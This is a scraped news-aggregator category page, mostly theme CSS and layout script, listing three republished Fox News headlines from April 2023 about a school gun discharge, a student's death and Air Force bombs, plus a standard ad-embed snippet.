@media (min-width: 1019px) and (max-width: 1140px){
.tdi_109 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 16px;
					margin-bottom: 16px;
				
					clear: none !important;
				
					padding-bottom: 16px !important;
					margin-bottom: 16px !important;
				}.tdi_109 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_109 .td-module-container:before{
					bottom: -16px;
				}.tdi_109 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_109 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_109 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				
					clear: none !important;
				
					padding-bottom: 12px !important;
					margin-bottom: 12px !important;
				}.tdi_109 .tdb-block-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_109 .td-module-container:before{
					bottom: -12px;
				}.tdi_109 .td-post-category{
					margin: 2px 5px 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_109 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_109 .td-block-title a,
				.tdi_109 .td-block-title span{
					font-size:15px !important;font-weight:500 !important;text-transform:uppercase !important;
				}.tdi_109 .entry-title{
					font-family:Rubik !important;font-size:17px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_109 .td-author-date,
				.tdi_109 .tdb-author-photo,
				.tdi_109 .td-post-author-name a,
				.tdi_109 .td-author-date .entry-date,
				.tdi_109 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_109 .td-excerpt{
					font-family:Rubik !important;font-size:11px !important;line-height:1.6 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_109 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_109 .tdb-block-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_109 .td-module-container:before{
					bottom: -18px;
				}.tdi_109 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_109 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_109 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_109 = new tdBlock();
block_tdi_109.id = "tdi_109";
block_tdi_109.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNCIsInBob25lIjoiMCJ9","modules_category":"above","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","hide_audio":"yes","art_title":"10px 0","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","title_txt":"#000000","title_txt_hover":"#008d7f","image_height":"eyJhbGwiOiI2MCIsInBob25lIjoiNjAifQ==","modules_category_margin":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIycHggNXB4IDAgMCJ9","modules_category_padding":"0","f_cat_font_family":"712","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","f_meta_font_family":"712","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_transform":"capitalize","art_excerpt":"10px 0 0","f_ex_font_family":"712","f_ex_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_ex_font_line_height":"1.6","f_ex_font_weight":"400","block_template_id":"td_block_template_8","show_com":"none","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","all_modules_space":"eyJhbGwiOiIzNiIsImxhbmRzY2FwZSI6IjMyIiwicG9ydHJhaXQiOiIyNCJ9","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"500","f_header_font_transform":"uppercase","pag_h_bg":"#008d7f","pag_a_bg":"#008d7f","pag_h_border":"#008d7f","pag_a_border":"#008d7f","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","limit":"8","author_txt_hover":"#008d7f","offset":"4","mc1_title_tag":"p","category_id":83,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_border":"","el_class":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_109","tdc_css_class":"tdi_109","tdc_css_class_style":"tdi_109_rand_style"}';
block_tdi_109.td_column_number = "2";
block_tdi_109.block_type = "tdb_loop";
block_tdi_109.post_count = "8";
block_tdi_109.found_posts = "151";
block_tdi_109.header_color = "";
block_tdi_109.ajax_pagination_infinite_stop = "";
block_tdi_109.max_num_pages = "19";
tdBlocksArray.push(block_tdi_109);
</script><div  id=tdi_109 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/student-knoxvilles-west-high-school-charged-gun-backpack-goes-grazes-teacher/" rel="bookmark" class="td-image-wrap " title="Student at Knoxville&#x27;s West High School charged after gun in backpack goes off, grazes teacher" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/04/west-high-school.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/us/" class="td-post-category">us</a>
                    <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/student-knoxvilles-west-high-school-charged-gun-backpack-goes-grazes-teacher/" rel="bookmark" title="Student at Knoxville&#x27;s West High School charged after gun in backpack goes off, grazes teacher">Student at Knoxville&#x27;s West High School charged after gun in backpack goes off, grazes teacher</a></p>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zeelonggroup.com/author/fox-news/">Fox News</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T00:00:00+00:00" >April 28, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/georgia-college-student-dies-weeks-suffering-brain-bleed-mexico-spring-break-trip/" rel="bookmark" class="td-image-wrap " title="Georgia college student dies weeks after suffering brain bleed while on Mexico spring break trip" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/04/liza-burke-family-handout.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/us/" class="td-post-category">us</a>
                    <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/georgia-college-student-dies-weeks-suffering-brain-bleed-mexico-spring-break-trip/" rel="bookmark" title="Georgia college student dies weeks after suffering brain bleed while on Mexico spring break trip">Georgia college student dies weeks after suffering brain bleed while on Mexico spring break trip</a></p>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zeelonggroup.com/author/fox-news/">Fox News</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T00:00:00+00:00" >April 28, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://zeelonggroup.com/air-force-squadron-middle-east-arms-up-bunker-busting-bombs-to-counter-iran/" rel="bookmark" class="td-image-wrap " title="Air Force squadron in Middle East arms up with &#x27;bunker busting&#x27; bombs to counter Iran" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://static.foxnews.com/foxnews.com/content/uploads/2023/04/GettyImages-1891469-e1682688828443.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://zeelonggroup.com/category/us/" class="td-post-category">us</a>
                    <p class="entry-title td-module-title"><a href="https://zeelonggroup.com/air-force-squadron-middle-east-arms-up-bunker-busting-bombs-to-counter-iran/" rel="bookmark" title="Air Force squadron in Middle East arms up with &#x27;bunker busting&#x27; bombs to counter Iran">Air Force squadron in Middle East arms up with &#x27;bunker busting&#x27; bombs to counter Iran</a></p>
                    
                                            <div class="td-editor-date">
                            
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://zeelonggroup.com/author/fox-news/">Fox News</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-28T00:00:00+00:00" >April 28, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="page-nav td-pb-padding-side"><a href="https://zeelonggroup.com/category/us/page/18/"  aria-label="prev-page" ><i class="page-nav-icon td-icon-menu-left"></i></a><a href="https://zeelonggroup.com/category/us/" class="first" title="1">1</a><span class="extend">...</span><a href="https://zeelonggroup.com/category/us/page/17/" class="page" title="17">17</a><a href="https://zeelonggroup.com/category/us/page/18/" class="page" title="18">18</a><span class="current">19</span><span class="pages">Page 19 of 19</span><div class="clearfix"></div></div></div></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_111{
                    vertical-align: baseline;
                }.tdi_111 > .wpb_wrapper,
				.tdi_111 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_111 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_111 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_112 td-pb-border-top td_block_template_8 td-fix-index"  data-td-block-uid="tdi_112" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: #000;
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            

            
            .tdi_112 .td-block-title > *:before,
            .tdi_112 .td-block-title > *:after {
                background-color: #dd3333 !important;
            }
/* inline tdc_css att */

.tdi_112{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
body .tdi_112 .td-block-title a,
				body .tdi_112 .td-block-title span{
					font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
</style><div class="td-block-title"><span>Stay Connected</span></div></div><div class="td_block_wrap td_block_social_counter tdi_113 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top td_block_template_8">
<style>

/* inline tdc_css att */

.tdi_113{
margin-bottom:38px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }.td-social-style8{
                        color: #000;
                    }.td-social-style8 .td-social-list{
                        margin-left: -8px;
                        margin-right: -8px;
                    }.td-social-style8 .td_social_type .td-social-box{
                        background-color: transparent;
                        border: 1px solid #ededed;
                        margin: 0 8px 16px;
                    }.td-social-style8 .td_social_type .td_social_button{
                        margin-top: 7px;
                    }.td-social-style8 .td_social_type a{
                        color: #000;
                    }.td-social-style8 .td_social_type:hover{
                        color: #555;
                    }.td-social-style8 .td_social_type:hover .td_social_type a{
                        color: #555;
                    }.td-social-style8 .td-sp{
                        font-size: 28px;
                    }.td-social-style8 .td-sp:after{
                        top: 7px;
                    
                        background-color: #000;
                        opacity: 0.1;
                    }.td-social-style8 .td-sp-twitter{
                        font-size: 22px;
                    }.td-social-style8 .td_social_button{
                        border-color: #ededed;
                    }div.tdi_113 .td-block-title a,
                    div.tdi_113 .td-block-title span{
                        font-family:Rubik !important;font-size:17px !important;font-weight:500 !important;text-transform:uppercase !important;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td-social-list {
                            margin-left: -2px;
                            margin-right: -2px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td_social_type .td-social-box {
                            margin: 0 2px 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td-sp {
                            font-size: 21px;
                        }
                    }@media (max-width: 767px) {
                        .td-social-style8 .td-sp {
                            font-size: 28px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-style8 .td-sp-twitter {
                            font-size: 18px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">1,520</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/joggingvideo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">4,561</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://pinterest.com/joggingvideo"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">18,620</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/joggingvideo"  >Follow</a></span></div></div></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_114 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_114{
margin-bottom:40px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_114{
margin-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_114{
margin-bottom:38px !important;
}
}

</style>
<style>
/* custom css */
.tdi_114.td-a-rec{
					text-align: center;
				}.tdi_114 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisement -</span><script type="text/javascript">
	atOptions = {
		'key' : 'f24f1cb9e940fee07e5c39707e89b190',
		'format' : 'iframe',
		'height' : 250,
		'width' : 300,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="//delusionalrevolt.com/f24f1cb9e940fee07e5c39707e89b190/invoke.js"></scr' + 'ipt>');
</script></div><div class="td_block_wrap td_flex_block_1 tdi_115 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_115" >
<style>
.tdi_115 .td-block-title > *:before,
            .tdi_115 .td-block-title > *:after {
                background-color: #008d7f !important;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_115 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_115 .entry-thumb{
					background-position: center 50%;
				}.tdi_115 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_115 .td-image-container,
				.ie11 .tdi_115 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_115 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_115 .td-module-meta-info,
				.ie11 .tdi_115 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_115 .td-module-meta-info{
					padding: 0 0 0 15px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				}.tdi_115 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_115 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12px;
					margin-bottom: 12px;
				}.tdi_115 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_115 .td-module-container:before{
					bottom: -12px;
				
					border-color: #eaeaea;
				}.tdi_115 .entry-thumb,
				.tdi_115 .entry-thumb:before,
				.tdi_115 .entry-thumb:after{
					border-radius: 100%;
				}.tdi_115 .td-post-vid-time{
					display: block;
				}.tdi_115 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_115 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_115 .td-excerpt{
					display: none;
				
					margin: 0px;
